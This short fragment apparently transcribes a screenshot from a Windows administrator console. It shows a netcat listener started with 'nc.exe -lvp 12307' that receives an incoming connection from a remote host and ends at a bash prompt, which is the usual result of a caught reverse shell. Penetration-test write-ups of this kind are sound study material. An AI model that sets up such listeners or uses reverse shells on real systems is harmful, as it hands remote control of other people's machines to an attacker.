 管理员: C:\Windows\system32\cmd.exe - nc.exe -lvp 12307
D:\jjywww\jjy\Databackup>nc.exe -lvp 12307
listening on [any] 12307 ...
connect to [202.119.236.90] from ns520131.ip-158-69-116.net [158.69.116.65] 4479
6
bash: no job control in this shell
bash-4.2$